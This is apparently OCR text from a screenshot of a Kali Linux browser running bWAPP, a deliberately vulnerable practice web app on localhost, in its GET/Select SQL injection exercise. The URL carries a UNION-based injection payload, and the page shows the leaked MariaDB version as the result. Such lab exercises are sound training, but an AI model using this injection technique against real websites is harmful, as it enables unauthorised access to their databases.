 bWAPP - SQL Injection - Mozilla Firefox
127.0.0.1/bWAPP/bWAP bWAPP - SQL Injection bWAPP - SQL Injection bWAPP - SQL Injection bWAPP - SQL Injection
127.0.0.1/bWAPP/bWAPP-master/bWAPP/sqli_2.php?movie=1 and 1=0 union all select 1,version(),3,4,5,6,7
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
bWAPP
an extremely buggy web app !
Set your security level:
low Set Current: low
Choose your bug: open in new tab
SQL Injection (GET/Select)
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
10.5.9-MariaDB-1 3 5 4 Link